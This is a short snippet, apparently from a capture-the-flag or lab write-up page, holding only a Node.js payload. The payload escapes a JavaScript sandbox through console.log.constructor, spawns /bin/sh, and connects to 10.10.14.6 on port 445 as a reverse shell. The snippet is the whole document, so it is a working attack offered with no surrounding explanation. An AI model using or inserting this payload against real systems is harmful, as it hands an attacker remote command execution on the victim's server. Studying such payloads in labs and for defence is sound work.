 Script
1 (function(){
2     const require = console.log.constructor('return process.mainModule.require')();
3     var net = require("net"),
4         cp = require("child_process"),
5         sh = cp.spawn("/bin/sh", []);
6     var client = new net.Socket();
7     client.connect(445, "10.10.14.6", function(){
8         client.pipe(sh.stdin);
9         sh.stdout.pipe(client);
10         sh.stderr.pipe(client);
11     });
12     return /a/; // Prevents the Node.js application from crashing
13 })();
FULL SCREEN